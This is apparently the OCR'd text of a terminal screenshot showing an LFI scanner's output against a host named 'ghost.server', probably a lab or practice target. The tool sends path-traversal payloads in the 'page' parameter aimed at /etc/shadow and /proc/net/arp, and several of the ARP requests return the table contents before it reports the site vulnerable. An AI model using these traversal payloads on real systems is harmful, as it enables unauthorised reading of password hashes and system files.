 root@ghost:/home/ghost
File Actions Edit View Help
[ URL ] ⟶ http://ghost.server/index.php?page=..//etc/shadow
Website
[ URL ] ⟶ http://ghost.server/index.php?page=../..//etc/shadow
Website
[ URL ] ⟶ http://ghost.server/index.php?page=../../..//etc/shadow
Website
[ URL ] ⟶ http://ghost.server/index.php?page=../../../..//etc/shadow
Website
[ URL ] ⟶ http://ghost.server/index.php?page=../../../../..//etc/shadow
Website
[ URL ] ⟶ http://ghost.server/index.php?page=/proc/net/arp
WebsiteIP address HW type Flags HW address Mask Device
10.0.2.2 0×1 0×2 52:54:00:12:35:02 * eth0
[ URL ] ⟶ http://ghost.server/index.php?page=..//proc/net/arp
Website
[ URL ] ⟶ http://ghost.server/index.php?page=../..//proc/net/arp
Website
[ URL ] ⟶ http://ghost.server/index.php?page=../../..//proc/net/arp
WebsiteIP address HW type Flags HW address Mask Device
10.0.2.2 0×1 0×2 52:54:00:12:35:02 * eth0
[ URL ] ⟶ http://ghost.server/index.php?page=../../../..//proc/net/arp
WebsiteIP address HW type Flags HW address Mask Device
10.0.2.2 0×1 0×2 52:54:00:12:35:02 * eth0
[ URL ] ⟶ http://ghost.server/index.php?page=../../../../..//proc/net/arp
WebsiteIP address HW type Flags HW address Mask Device
10.0.2.2 0×1 0×2 52:54:00:12:35:02 * eth0
[+] Is vulnerable to LFI
┌──(root💀ghost)-[/home/ghost]
└─#